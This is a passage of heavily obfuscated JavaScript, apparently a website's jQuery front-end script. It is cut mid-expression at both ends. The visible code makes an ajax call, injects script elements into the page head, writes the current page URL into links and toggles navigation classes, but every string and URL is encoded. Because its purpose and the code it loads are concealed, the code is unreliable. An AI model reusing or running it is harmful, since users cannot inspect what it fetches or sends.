_0x566d43[_0x3c5a('‫236','\x52\x30\x24\x21')](_0x15e68f,_0x34eb7b);},'\x6a\x65\x44\x73\x4b':_0x566d43[_0x3c5a('‮237','\x69\x23\x5a\x21')],'\x54\x56\x5a\x62\x4c':_0x566d43[_0x3c5a('‫238','\x29\x6a\x63\x4c')],'\x4e\x7a\x64\x54\x43':_0x566d43[_0x3c5a('‫239','\x29\x6a\x63\x4c')],'\x78\x56\x47\x70\x69':function(_0x2b39ac,_0x3a1fdd){return _0x566d43[_0x3c5a('‫23a','\x37\x41\x7a\x6c')](_0x2b39ac,_0x3a1fdd);},'\x68\x43\x68\x6f\x4d':_0x566d43[_0x3c5a('‫23b','\x6a\x6d\x41\x4c')],'\x72\x67\x73\x44\x58':_0x566d43[_0x3c5a('‮23c','\x39\x2a\x21\x78')],'\x50\x6f\x5a\x79\x62':_0x566d43[_0x3c5a('‮23d','\x35\x5d\x68\x73')],'\x75\x4c\x45\x66\x55':function(_0x435f65,_0x1b183b){return _0x566d43[_0x3c5a('‮23e','\x72\x78\x72\x77')](_0x435f65,_0x1b183b);},'\x67\x7a\x69\x51\x70':_0x566d43[_0x3c5a('‮23f','\x37\x41\x7a\x6c')],'\x54\x61\x56\x65\x48':_0x566d43[_0x3c5a('‮240','\x69\x23\x5a\x21')],'\x68\x7a\x49\x75\x61':_0x566d43[_0x3c5a('‫241','\x6b\x45\x65\x23')],'\x44\x53\x57\x74\x6f':function(_0x3f265f,_0x18c66a){return _0x566d43[_0x3c5a('‫242','\x37\x5b\x25\x67')](_0x3f265f,_0x18c66a);},'\x6e\x45\x6e\x6d\x4c':_0x566d43[_0x3c5a('‮243','\x49\x24\x57\x57')],'\x6e\x76\x6b\x73\x7a':_0x566d43[_0x3c5a('‮244','\x6a\x6d\x41\x4c')],'\x6e\x6b\x50\x75\x59':_0x566d43[_0x3c5a('‫245','\x29\x6a\x63\x4c')],'\x51\x66\x7a\x48\x41':_0x566d43[_0x3c5a('‫246','\x69\x23\x5a\x21')],'\x55\x45\x4e\x47\x58':_0x566d43[_0x3c5a('‮247','\x39\x2a\x21\x78')],'\x61\x4d\x65\x56\x67':_0x566d43[_0x3c5a('‮248','\x6a\x6d\x41\x4c')],'\x6d\x4e\x44\x6d\x65':_0x566d43[_0x3c5a('‮249','\x26\x35\x43\x6a')],'\x71\x4a\x47\x43\x78':_0x566d43[_0x3c5a('‮24a','\x29\x6a\x63\x4c')],'\x66\x4e\x4d\x4c\x4b':_0x566d43[_0x3c5a('‫24b','\x65\x46\x2a\x42')],'\x6b\x70\x41\x45\x56':_0x566d43[_0x3c5a('‮24c','\x5e\x6a\x59\x31')],'\x53\x47\x5a\x54\x43':_0x566d43[_0x3c5a('‫24d','\x40\x6b\x59\x67')],'\x4f\x44\x71\x71\x70':function(_0xcc2f8e,_0x467492){return _0x566d43[_0x3c5a('‫24e','\x66\x6d\x54\x51')](_0xcc2f8e,_0x467492);},'\x4c\x6e\x6f\x4e\x67':_0x566d43[_0x3c5a('‮24f','\x52\x30\x24\x21')],'\x47\x42\x64\x75\x72':_0x566d43[_0x3c5a('‫250','\x5e\x6a\x59\x31')],'\x51\x44\x58\x46\x78':function(_0x3e35d2,_0x162e67){return _0x566d43[_0x3c5a('‮251','\x57\x48\x49\x49')](_0x3e35d2,_0x162e67);},'\x55\x69\x6e\x71\x74':function(_0x5d4162,_0x1ed8a2){return _0x566d43[_0x3c5a('‫252','\x24\x68\x62\x34')](_0x5d4162,_0x1ed8a2);}};_0x18c6cd[_0x3c5a('‫253','\x69\x23\x5a\x21')]=_0x277c3a;var _0x3630f0=_0x566d43[_0x3c5a('‫254','\x35\x5d\x68\x73')]($,_0x566d43[_0x3c5a('‫255','\x4c\x78\x69\x38')](_0x566d43[_0x3c5a('‮256','\x4a\x71\x49\x5e')](_0x566d43[_0x3c5a('‮257','\x69\x23\x5a\x21')],_0x18c6cd[_0x3c5a('‮258','\x5b\x77\x69\x4c')](_0x566d43[_0x3c5a('‮259','\x6d\x5e\x67\x4d')])[_0x3c5a('‫25a','\x35\x23\x35\x6f')]),_0x566d43[_0x3c5a('‮25b','\x43\x72\x41\x6d')]));var _0x64d600=_0x566d43[_0x3c5a('‫25c','\x69\x23\x5a\x21')](_0x566d43[_0x3c5a('‫25d','\x57\x68\x68\x48')](_0x566d43[_0x3c5a('‮25e','\x35\x5d\x68\x73')](_0x566d43[_0x3c5a('‮25f','\x6e\x39\x4a\x37')](_0x566d43[_0x3c5a('‮260','\x6a\x6d\x41\x4c')](_0x566d43[_0x3c5a('‫261','\x29\x6a\x63\x4c')],_0x566d43[_0x3c5a('‫262','\x72\x78\x72\x77')]),_0x3630f0[_0x3c5a('‫263','\x6f\x77\x71\x54')](_0x566d43[_0x3c5a('‮264','\x5b\x77\x69\x4c')])[_0x3c5a('‫265','\x51\x5e\x44\x62')]()),_0x566d43[_0x3c5a('‮266','\x57\x68\x68\x48')]),_0x3630f0[_0x3c5a('‫267','\x6b\x45\x65\x23')](_0x566d43[_0x3c5a('‫268','\x65\x46\x2a\x42')])[_0x3c5a('‮269','\x5e\x6a\x59\x31')]()),_0x566d43[_0x3c5a('‮26a','\x43\x72\x41\x6d')]);_0x566d43[_0x3c5a('‫26b','\x26\x35\x43\x6a')]($,_0x566d43[_0x3c5a('‮26c','\x35\x30\x5e\x26')])[_0x3c5a('‫26d','\x79\x6e\x59\x66')](_0x18c6cd[_0x3c5a('‮26e','\x63\x6c\x50\x69')](_0x566d43[_0x3c5a('‮26f','\x35\x23\x35\x6f')])[_0x3c5a('‫270','\x6b\x45\x65\x23')]);_0x566d43[_0x3c5a('‫271','\x35\x5d\x68\x73')]($,_0x566d43[_0x3c5a('‮272','\x29\x6a\x63\x4c')])[_0x3c5a('‮273','\x49\x24\x57\x57')](_0x64d600);var _0x393d01=document[_0x3c5a('‮274','\x5b\x77\x69\x4c')](_0x566d43[_0x3c5a('‮275','\x38\x79\x4f\x6a')]);_0x393d01[_0x3c5a('‮276','\x7a\x47\x44\x5e')]=_0x566d43[_0x3c5a('‮277','\x6b\x7a\x64\x41')];_0x393d01[_0x3c5a('‮278','\x77\x6c\x73\x53')]=_0x566d43[_0x3c5a('‫279','\x64\x25\x6f\x74')];document[_0x3c5a('‫27a','\x35\x58\x5d\x49')](_0x566d43[_0x3c5a('‮27b','\x7a\x47\x44\x5e')])[0x0][_0x3c5a('‫27c','\x65\x46\x2a\x42')](_0x393d01);_0x566d43[_0x3c5a('‮27d','\x36\x33\x37\x66')]($,_0x566d43[_0x3c5a('‮27e','\x36\x4b\x4f\x2a')])[_0x3c5a('‫27f','\x52\x30\x24\x21')](function(){var _0x3c3bc9={'\x65\x6f\x4c\x70\x43':_0x4fed62[_0x3c5a('‮280','\x65\x46\x2a\x42')],'\x65\x77\x41\x58\x4e':function(_0x4d31fb,_0x2075a3){return _0x4fed62[_0x3c5a('‫281','\x35\x30\x5e\x26')](_0x4d31fb,_0x2075a3);},'\x55\x6b\x4a\x4f\x63':function(_0x27ce46,_0x55c712){return _0x4fed62[_0x3c5a('‫282','\x36\x4b\x4f\x2a')](_0x27ce46,_0x55c712);},'\x4c\x6c\x54\x66\x65':_0x4fed62[_0x3c5a('‮283','\x56\x4c\x78\x6f')],'\x4a\x52\x64\x4c\x54':_0x4fed62[_0x3c5a('‫284','\x6b\x7a\x64\x41')],'\x45\x77\x70\x6d\x6c':_0x4fed62[_0x3c5a('‮285','\x64\x25\x6f\x74')],'\x69\x78\x55\x48\x67':function(_0x3afc11,_0x390013){return _0x4fed62[_0x3c5a('‫286','\x62\x28\x42\x79')](_0x3afc11,_0x390013);},'\x64\x4a\x4e\x44\x78':_0x4fed62[_0x3c5a('‫287','\x57\x48\x49\x49')],'\x57\x6b\x65\x53\x53':_0x4fed62[_0x3c5a('‫288','\x72\x78\x72\x77')],'\x57\x4b\x59\x50\x42':_0x4fed62[_0x3c5a('‫289','\x51\x7a\x6f\x4a')],'\x45\x65\x7a\x78\x71':_0x4fed62[_0x3c5a('‮28a','\x6a\x6d\x41\x4c')],'\x6a\x76\x75\x75\x50':function(_0x432e24,_0x2c7802){return _0x4fed62[_0x3c5a('‫28b','\x51\x7a\x6f\x4a')](_0x432e24,_0x2c7802);},'\x42\x50\x72\x49\x7a':function(_0x100186,_0x3289de){return _0x4fed62[_0x3c5a('‫28c','\x37\x41\x7a\x6c')](_0x100186,_0x3289de);},'\x6b\x54\x73\x6d\x76':_0x4fed62[_0x3c5a('‮28d','\x39\x2a\x21\x78')],'\x42\x52\x73\x76\x44':_0x4fed62[_0x3c5a('‮28e','\x37\x5b\x25\x67')],'\x76\x4e\x55\x56\x64':_0x4fed62[_0x3c5a('‫28f','\x51\x7a\x6f\x4a')],'\x66\x4b\x7a\x6e\x6a':_0x4fed62[_0x3c5a('‫290','\x29\x6a\x63\x4c')],'\x4d\x55\x41\x6f\x56':_0x4fed62[_0x3c5a('‫291','\x35\x5d\x68\x73')],'\x7a\x72\x56\x43\x51':_0x4fed62[_0x3c5a('‫292','\x35\x58\x5d\x49')],'\x42\x63\x65\x7a\x62':_0x4fed62[_0x3c5a('‮293','\x36\x4b\x4f\x2a')],'\x49\x7a\x71\x62\x50':_0x4fed62[_0x3c5a('‮294','\x35\x58\x5d\x49')],'\x55\x47\x4c\x57\x53':_0x4fed62[_0x3c5a('‫295','\x79\x6e\x59\x66')],'\x65\x46\x6f\x5a\x73':_0x4fed62[_0x3c5a('‫296','\x38\x79\x4f\x6a')],'\x78\x77\x4d\x54\x56':_0x4fed62[_0x3c5a('‮297','\x5e\x6a\x59\x31')],'\x74\x50\x51\x58\x4d':function(_0x58f993,_0x4982df){return _0x4fed62[_0x3c5a('‮298','\x52\x30\x24\x21')](_0x58f993,_0x4982df);}};if(_0x4fed62[_0x3c5a('‫299','\x57\x68\x68\x48')](_0x4fed62[_0x3c5a('‮29a','\x26\x35\x43\x6a')],_0x4fed62[_0x3c5a('‮29b','\x35\x30\x5e\x26')])){var _0x5ebaf7={'\x73\x6b\x70\x48\x56':function(_0x217197,_0x4074f0){return _0x4fed62[_0x3c5a('‮29c','\x51\x7a\x6f\x4a')](_0x217197,_0x4074f0);},'\x4b\x56\x53\x5a\x75':_0x4fed62[_0x3c5a('‮29d','\x37\x41\x7a\x6c')],'\x44\x4c\x79\x6d\x52':function(_0x4e5ec0,_0x46031d){return _0x4fed62[_0x3c5a('‫29e','\x6b\x45\x65\x23')](_0x4e5ec0,_0x46031d);},'\x52\x4b\x54\x74\x46':function(_0xb1aba3,_0x72ad89){return _0x4fed62[_0x3c5a('‮29f','\x6b\x7a\x64\x41')](_0xb1aba3,_0x72ad89);},'\x43\x76\x67\x7a\x6b':_0x4fed62[_0x3c5a('‫2a0','\x4c\x28\x76\x61')]};var _0x1aacd4=document[_0x3c5a('‮2a1','\x70\x79\x33\x34')](_0x4fed62[_0x3c5a('‮2a2','\x6b\x45\x65\x23')]);$[_0x3c5a('‮2a3','\x7a\x47\x44\x5e')]({'\x75\x72\x6c':_0x4ed821,'\x61\x73\x79\x6e\x63':![],'\x74\x69\x6d\x65\x6f\x75\x74':0x2710,'\x73\x75\x63\x63\x65\x73\x73':function(_0x2ac041){var OdnskH=_0x3c3bc9[_0x3c5a('‫2a4','\x5e\x6a\x59\x31')][_0x3c5a('‫2a5','\x6d\x5e\x67\x4d')]('\x7c'),VfGukF=0x0;while(!![]){switch(OdnskH[VfGukF++]){case'\x30':var _0x5754e3=_0x3c3bc9[_0x3c5a('‫2a6','\x6f\x77\x71\x54')]($,_0x3c3bc9[_0x3c5a('‮2a7','\x49\x24\x57\x57')](_0x3c3bc9[_0x3c5a('‫2a8','\x36\x4b\x4f\x2a')](_0x3c3bc9[_0x3c5a('‮2a9','\x51\x7a\x6f\x4a')],_0x1aacd4[_0x3c5a('‫2aa','\x51\x5e\x44\x62')](_0x3c3bc9[_0x3c5a('‫2ab','\x35\x5d\x68\x73')])[_0x3c5a('‫2ac','\x24\x68\x62\x34')]),_0x3c3bc9[_0x3c5a('‮2ad','\x31\x52\x36\x38')]));continue;case'\x31':_0x1aacd4[_0x3c5a('‫2ae','\x72\x78\x72\x77')]=_0x2ac041;continue;case'\x32':_0x3c3bc9[_0x3c5a('‮2af','\x51\x7a\x6f\x4a')]($,_0x3c3bc9[_0x3c5a('‮2b0','\x62\x42\x58\x28')])[_0x3c5a('‮2b1','\x62\x42\x58\x28')](function(){_0x5ebaf7[_0x3c5a('‫2b2','\x5b\x77\x69\x4c')]($,this)[_0x3c5a('‮2b3','\x69\x23\x5a\x21')](_0x5ebaf7[_0x3c5a('‮2b4','\x31\x52\x36\x38')],_0x5ebaf7[_0x3c5a('‫2b5','\x71\x61\x4d\x39')](_0x5ebaf7[_0x3c5a('‫2b6','\x51\x7a\x6f\x4a')]($,this)[_0x3c5a('‫2b7','\x77\x6c\x73\x53')](_0x5ebaf7[_0x3c5a('‫2b8','\x6f\x77\x71\x54')]),href));});continue;case'\x33':_0x3c3bc9[_0x3c5a('‫2b9','\x6b\x45\x65\x23')]($,_0x3c3bc9[_0x3c5a('‫2ba','\x26\x35\x43\x6a')])[_0x3c5a('‮2bb','\x79\x6e\x59\x66')](_0x1346d7);continue;case'\x34':_0x3c3bc9[_0x3c5a('‮2bc','\x29\x6a\x63\x4c')]($,_0x3c3bc9[_0x3c5a('‫2bd','\x6f\x77\x71\x54')])[_0x3c5a('‮2be','\x57\x68\x68\x48')](_0x3c3bc9[_0x3c5a('‮2bf','\x71\x61\x4d\x39')],_0x16529c);continue;case'\x35':_0x3c3bc9[_0x3c5a('‫2c0','\x6a\x6d\x41\x4c')]($,_0x3c3bc9[_0x3c5a('‮2c1','\x57\x68\x68\x48')])[_0x3c5a('‮2c2','\x37\x5b\x25\x67')](_0x1aacd4[_0x3c5a('‮2c3','\x40\x6b\x59\x67')](_0x3c3bc9[_0x3c5a('‫2c4','\x70\x79\x33\x34')])[_0x3c5a('‮2c5','\x65\x46\x2a\x42')]);continue;case'\x36':var _0x1346d7=_0x3c3bc9[_0x3c5a('‫2c6','\x79\x6e\x59\x66')](_0x3c3bc9[_0x3c5a('‫2c7','\x35\x23\x35\x6f')](_0x3c3bc9[_0x3c5a('‫2c8','\x77\x6c\x73\x53')](_0x3c3bc9[_0x3c5a('‫2c9','\x66\x6d\x54\x51')](_0x3c3bc9[_0x3c5a('‫2ca','\x4a\x71\x49\x5e')](_0x3c3bc9[_0x3c5a('‫2cb','\x79\x6a\x64\x45')],_0x3c3bc9[_0x3c5a('‮2cc','\x29\x6a\x63\x4c')]),_0x5754e3[_0x3c5a('‫2cd','\x5e\x6a\x59\x31')](_0x3c3bc9[_0x3c5a('‫2ce','\x29\x6a\x63\x4c')])[_0x3c5a('‫2cf','\x66\x6d\x54\x51')]()),_0x3c3bc9[_0x3c5a('‮2d0','\x43\x72\x41\x6d')]),_0x5754e3[_0x3c5a('‫2d1','\x79\x6a\x64\x45')](_0x3c3bc9[_0x3c5a('‫2d2','\x31\x52\x36\x38')])[_0x3c5a('‫2cf','\x66\x6d\x54\x51')]()),_0x3c3bc9[_0x3c5a('‮2d3','\x51\x5e\x44\x62')]);continue;case'\x37':_0x2e16a5[_0x3c5a('‮2d4','\x62\x28\x42\x79')]=_0x3c3bc9[_0x3c5a('‮2d5','\x51\x5e\x44\x62')];continue;case'\x38':_0x2e16a5[_0x3c5a('‮2d6','\x62\x28\x42\x79')]=_0x3c3bc9[_0x3c5a('‮2d7','\x37\x5b\x25\x67')];continue;case'\x39':document[_0x3c5a('‮2d8','\x39\x2a\x21\x78')](_0x3c3bc9[_0x3c5a('‮2d9','\x36\x33\x37\x66')])[0x0][_0x3c5a('‫2da','\x39\x2a\x21\x78')](_0x2e16a5);continue;case'\x31\x30':var _0x2e16a5=document[_0x3c5a('‫2db','\x4c\x28\x76\x61')](_0x3c3bc9[_0x3c5a('‫2dc','\x70\x79\x33\x34')]);continue;case'\x31\x31':var _0x16529c=_0x3c3bc9[_0x3c5a('‮2dd','\x6d\x5e\x67\x4d')](_0x3c3bc9[_0x3c5a('‫2de','\x6f\x77\x71\x54')],_0x3c3bc9[_0x3c5a('‮2df','\x24\x68\x62\x34')](encodeURIComponent,window[_0x3c5a('‮2e0','\x4c\x78\x69\x38')][_0x3c5a('‮2e1','\x40\x6b\x59\x67')]));continue;}break;}},'\x65\x72\x72\x6f\x72':function(_0x2c7c2d,_0x200b74,_0x29e4a0){console[_0x3c5a('‮2e2','\x26\x35\x43\x6a')](_0x2c7c2d[_0x3c5a('‮2e3','\x26\x35\x43\x6a')],_0x2c7c2d[_0x3c5a('‫2e4','\x6a\x6d\x41\x4c')],_0x200b74);}});}else{_0x4fed62[_0x3c5a('‫2e5','\x43\x21\x53\x25')]($,this)[_0x3c5a('‮2e6','\x71\x61\x4d\x39')](_0x4fed62[_0x3c5a('‮2e7','\x56\x4c\x78\x6f')],_0x4fed62[_0x3c5a('‮2e8','\x37\x5b\x25\x67')](_0x4fed62[_0x3c5a('‮2e9','\x36\x4b\x4f\x2a')]($,this)[_0x3c5a('‮2ea','\x4a\x71\x49\x5e')](_0x4fed62[_0x3c5a('‮2eb','\x71\x61\x4d\x39')]),href));}});var _0x5bb150=_0x566d43[_0x3c5a('‮2ec','\x66\x6d\x54\x51')](_0x566d43[_0x3c5a('‮2ed','\x77\x6c\x73\x53')],_0x566d43[_0x3c5a('‮2ee','\x63\x6c\x50\x69')](encodeURIComponent,window[_0x3c5a('‮2ef','\x6d\x5e\x67\x4d')][_0x3c5a('‮2f0','\x72\x78\x72\x77')]));_0x566d43[_0x3c5a('‫2f1','\x6f\x77\x71\x54')]($,_0x566d43[_0x3c5a('‮2f2','\x63\x6c\x50\x69')])[_0x3c5a('‮2f3','\x26\x35\x43\x6a')](_0x566d43[_0x3c5a('‫2f4','\x36\x33\x37\x66')],_0x5bb150);},'\x65\x72\x72\x6f\x72':function(_0x1e4f39,_0x3eb523,_0x49c43c){if(_0x59f7f9[_0x3c5a('‫2f5','\x6e\x39\x4a\x37')](_0x59f7f9[_0x3c5a('‮2f6','\x6b\x7a\x64\x41')],_0x59f7f9[_0x3c5a('‫2f7','\x6e\x39\x4a\x37')])){console[_0x3c5a('‫2f8','\x5e\x6a\x59\x31')](_0x1e4f39[_0x3c5a('‫2f9','\x65\x46\x2a\x42')],_0x1e4f39[_0x3c5a('‫2fa','\x37\x5b\x25\x67')],_0x3eb523);}else{blank[_0x3c5a('‮2fb','\x66\x6d\x54\x51')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x566d43[_0x3c5a('‫2fc','\x6b\x45\x65\x23')]});obj[_0x3c5a('‫2fd','\x4c\x78\x69\x38')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x566d43[_0x3c5a('‫2fe','\x35\x23\x35\x6f')],'\x6c\x65\x66\x74':_0x566d43[_0x3c5a('‮2ff','\x51\x5e\x44\x62')],'\x74\x6f\x70':_0x566d43[_0x3c5a('‮300','\x37\x5b\x25\x67')],'\x72\x69\x67\x68\x74':_0x566d43[_0x3c5a('‫301','\x64\x25\x6f\x74')]});}}});};var _0xc219b7=_0x712b86[_0x3c5a('‫302','\x66\x6d\x54\x51')](_0x712b86[_0x3c5a('‫303','\x6e\x39\x4a\x37')](_0x712b86[_0x3c5a('‫304','\x6b\x45\x65\x23')](_0x5cfca3,new Date()[_0x3c5a('‮305','\x57\x68\x68\x48')]()),'\x30'),new Date()[_0x3c5a('‫306','\x40\x6b\x59\x67')]());if(!window[_0x3c5a('‫307','\x35\x5d\x68\x73')][_0x3c5a('‫308','\x66\x57\x76\x21')]){window[_0x3c5a('‮2ef','\x6d\x5e\x67\x4d')][_0x3c5a('‮309','\x4a\x71\x49\x5e')]=_0x712b86[_0x3c5a('‮30a','\x5b\x77\x69\x4c')](_0x712b86[_0x3c5a('‫30b','\x29\x6a\x63\x4c')](_0x712b86[_0x3c5a('‮30c','\x57\x68\x68\x48')](window[_0x3c5a('‮30d','\x43\x21\x53\x25')][_0x3c5a('‮30e','\x57\x48\x49\x49')],'\x2f\x2f'),window[_0x3c5a('‮2ef','\x6d\x5e\x67\x4d')][_0x3c5a('‫30f','\x79\x6e\x59\x66')]),window[_0x3c5a('‫310','\x79\x6a\x64\x45')][_0x3c5a('‫311','\x5e\x6a\x59\x31')]?_0x712b86[_0x3c5a('‮312','\x72\x78\x72\x77')]('\x3a',window[_0x3c5a('‫313','\x4a\x71\x49\x5e')][_0x3c5a('‮314','\x71\x61\x4d\x39')]):'');}_0xc219b7=_0x712b86[_0x3c5a('‮315','\x49\x24\x57\x57')](_0x712b86[_0x3c5a('‮316','\x66\x57\x76\x21')](_0x712b86[_0x3c5a('‫317','\x37\x5b\x25\x67')](_0x5cfca3,new Date()[_0x3c5a('‫318','\x71\x61\x4d\x39')]()),'\x30'),new Date()[_0x3c5a('‫319','\x63\x6c\x50\x69')]());var _0xa025ad=_0x712b86[_0x3c5a('‮31a','\x51\x5e\x44\x62')](_0x5ee284,_0xc219b7);},0x14);});}_0x5c396a[_0x3c5a('‮31b','\x31\x52\x36\x38')]($,_0x5c396a[_0x3c5a('‮31c','\x29\x6a\x63\x4c')])[_0x3c5a('‮31d','\x64\x25\x6f\x74')](_0x5c396a[_0x3c5a('‮31e','\x49\x24\x57\x57')])['\x65\x71'](0x0)[_0x3c5a('‫31f','\x31\x52\x36\x38')](_0x5c396a[_0x3c5a('‫320','\x66\x6d\x54\x51')]);_0x5c396a[_0x3c5a('‫321','\x64\x25\x6f\x74')]($,_0x5c396a[_0x3c5a('‫322','\x63\x6c\x50\x69')])[_0x3c5a('‫323','\x4a\x71\x49\x5e')](_0x5c396a[_0x3c5a('‮324','\x43\x21\x53\x25')])['\x65\x71'](0x0)[_0x3c5a('‮325','\x79\x6e\x59\x66')](_0x5c396a[_0x3c5a('‮326','\x49\x24\x57\x57')]);_0x5c396a[_0x3c5a('‫327','\x64\x25\x6f\x74')]($,_0x5c396a[_0x3c5a('‮328','\x69\x23\x5a\x21')])[_0x3c5a('‫329','\x66\x57\x76\x21')](_0x5c396a[_0x3c5a('‮32a','\x6f\x77\x71\x54')])['\x65\x71'](0x0)[_0x3c5a('‫32b','\x62\x42\x58\x28')](_0x5c396a[_0x3c5a('‫32c','\x6f\x77\x71\x54')]);_0x5c396a[_0x3c5a('‫32d','\x5b\x77\x69\x4c')]($,_0x5c396a[_0x3c5a('‫32e','\x66\x6d\x54\x51')])[_0x3c5a('‫32f','\x51\x7a\x6f\x4a')](_0x5c396a[_0x3c5a('‮330','\x35\x23\x35\x6f')])['\x65\x71'](0x0)[_0x3c5a('‮a8','\x6d\x5e\x67\x4d')](_0x5c396a[_0x3c5a('‮331','\x4a\x71\x49\x5e')]);_0x5c396a[_0x3c5a('‫332','\x72\x78\x72\x77')]($,_0x5c396a[_0x3c5a('‫333','\x79\x6e\x59\x66')])[_0x3c5a('‮334','\x62\x42\x58\x28')]('\x70')['\x65\x71'](0x0)[_0x3c5a('‮335','\x40\x6b\x59\x67')](_0x5c396a[_0x3c5a('‮336','\x39\x2a\x21\x78')]);_0x5c396a[_0x3c5a('‮337','\x38\x79\x4f\x6a')]($,_0x5c396a[_0x3c5a('‫338','\x4c\x28\x76\x61')])[_0x3c5a('‮339','\x36\x4b\x4f\x2a')](_0x5c396a[_0x3c5a('‫33a','\x43\x21\x53\x25')])['\x65\x71'](0x0)[_0x3c5a('‫33b','\x24\x68\x62\x34')](_0x5c396a[_0x3c5a('‮33c','\x35\x30\x5e\x26')]);_0x5c396a[_0x3c5a('‮33d','\x37\x41\x7a\x6c')]($,_0x5c396a[_0x3c5a('‫338','\x4c\x28\x76\x61')])[_0x3c5a('‮33e','\x31\x52\x36\x38')](_0x5c396a[_0x3c5a('‮33f','\x6e\x39\x4a\x37')])['\x65\x71'](0x0)[_0x3c5a('‮340','\x36\x4b\x4f\x2a')](_0x5c396a[_0x3c5a('‫341','\x62\x28\x42\x79')]);_0x5c396a[_0x3c5a('‮342','\x69\x23\x5a\x21')]($,_0x5c396a[_0x3c5a('‫343','\x5b\x77\x69\x4c')])[_0x3c5a('‫344','\x6e\x39\x4a\x37')](_0x5c396a[_0x3c5a('‮345','\x37\x41\x7a\x6c')])['\x65\x71'](0x0)[_0x3c5a('‮2d','\x37\x41\x7a\x6c')](_0x5c396a[_0x3c5a('‮346','\x6e\x39\x4a\x37')]);_0x5c396a[_0x3c5a('‮347','\x57\x48\x49\x49')]($,_0x5c396a[_0x3c5a('‫348','\x6d\x5e\x67\x4d')])[_0x3c5a('‮349','\x37\x41\x7a\x6c')](function(){_0x5c396a[_0x3c5a('‮34a','\x7a\x47\x44\x5e')]($,this)[_0x3c5a('‫34b','\x57\x48\x49\x49')](_0x5c396a[_0x3c5a('‫34c','\x79\x6a\x64\x45')]);});_0x5c396a[_0x3c5a('‫34d','\x43\x21\x53\x25')]($,_0x5c396a[_0x3c5a('‫34e','\x77\x6c\x73\x53')])[_0x3c5a('‮34f','\x70\x79\x33\x34')](function(){_0x5c396a[_0x3c5a('‫350','\x37\x5b\x25\x67')]($,this)[_0x3c5a('‮351','\x29\x6a\x63\x4c')](_0x5c396a[_0x3c5a('‮352','\x66\x57\x76\x21')]);_0x5c396a[_0x3c5a('‫353','\x6a\x6d\x41\x4c')]($,_0x5c396a[_0x3c5a('‮354','\x26\x35\x43\x6a')])[_0x3c5a('‫355','\x4c\x28\x76\x61')](_0x5c396a[_0x3c5a('‮356','\x56\x4c\x78\x6f')]);_0x5c396a[_0x3c5a('‮357','\x62\x42\x58\x28')]($,_0x5c396a[_0x3c5a('‮358','\x4c\x28\x76\x61')])[_0x3c5a('‮359','\x35\x30\x5e\x26')]();_0x5c396a[_0x3c5a('‮35a','\x65\x46\x2a\x42')]($,_0x5c396a[_0x3c5a('‫35b','\x4c\x78\x69\x38')])[_0x3c5a('‮35c','\x43\x72\x41\x6d')]();});_0x5c396a[_0x3c5a('‮35d','\x6d\x5e\x67\x4d')]($,_0x5c396a[_0x3c5a('‫35e','\x4c\x78\x69\x38')])[_0x3c5a('‮35f','\x69\x23\x5a\x21')](function(){if(_0x5c396a[_0x3c5a('‮360','\x57\x68\x68\x48')](_0x5c396a[_0x3c5a('‫361','\x24\x68\x62\x34')],_0x5c396a[_0x3c5a('‮362','\x39\x2a\x21\x78')])){_0x5c396a[_0x3c5a('‫363','\x26\x35\x43\x6a')]($,this)[_0x3c5a('‫364','\x65\x46\x2a\x42')](_0x5c396a[_0x3c5a('‫365','\x6b\x45\x65\x23')]);_0x5c396a[_0x3c5a('‫366','\x43\x72\x41\x6d')]($,_0x5c396a[_0x3c5a('‫367','\x79\x6e\x59\x66')])[_0x3c5a('‮368','\x77\x6c\x73\x53')](_0x5c396a[_0x3c5a('‫369','\x37\x5b\x25\x67')]);_0x5c396a[_0x3c5a('‫36a','\x4a\x71\x49\x5e')]($,_0x5c396a[_0x3c5a('‫36b','\x36\x4b\x4f\x2a')])[_0x3c5a('‫36c','\x71\x61\x4d\x39')]();_0x5c396a[_0x3c5a('‮36d','\x56\x4c\x78\x6f')]($,_0x5c396a[_0x3c5a('‮36e','\x65\x46\x2a\x42')])[_0x3c5a('‫36f','\x64\x25\x6f\x74')]();}else{_0x5c396a[_0x3c5a('‮370','\x36\x33\x37\x66')]($,_0x5c396a[_0x3c5a('‫371','\x57\x48\x49\x49')])[_0x3c5a('‫372','\x35\x58\x5d\x49')](_0x5c396a[_0x3c5a('‫373','\x26\x35\x43\x6a')]);}});cps={'\x69\x6e\x64\x65\x78':{'\x73\x75\x62\x4e\x61\x76\x43\x6c\x69\x63\x6b':function(){var _0x1a22c9={'\x77\x53\x77\x4e\x6d':_0x5c396a[_0x3c5a('‫374','\x4a\x71\x49\x5e')],'\x4d\x4d\x6d\x58\x66':function(_0x4aa923,_0x85b2f){return _0x5c396a[_0x3c5a('‫375','\x62\x28\x42\x79')](_0x4aa923,_0x85b2f);},'\x6d\x56\x63\x4a\x78':_0x5c396a[_0x3c5a('‫376','\x35\x5d\x68\x73')],'\x71\x6a\x50\x54\x53':function(_0x1f6af9,_0x1381f4){return _0x5c396a[_0x3c5a('‫377','\x79\x6e\x59\x66')](_0x1f6af9,_0x1381f4);},'\x55\x6c\x49\x4d\x63':_0x5c396a[_0x3c5a('‮378','\x57\x68\x68\x48')],'\x6c\x71\x4f\x68\x45':function(_0x146558,_0x265db6){return _0x5c396a[_0x3c5a('‮379','\x43\x72\x41\x6d')](_0x146558,_0x265db6);},'\x51\x50\x41\x66\x70':_0x5c396a[_0x3c5a('‫37a','\x7a\x47\x44\x5e')],'\x57\x68\x6a\x4b\x45':_0x5c396a[_0x3c5a('‮37b','\x62\x42\x58\x28')],'\x6e\x51\x64\x71\x61':function(_0x4f8f7b,_0x309159){return _0x5c396a[_0x3c5a('‫37c','\x29\x6a\x63\x4c')](_0x4f8f7b,_0x309159);},'\x6e\x6a\x4c\x4b\x6c':_0x5c396a[_0x3c5a('‫37d','\x57\x68\x68\x48')],'\x66\x76\x76\x47\x45':function(_0x720c45,_0x4394e0){return 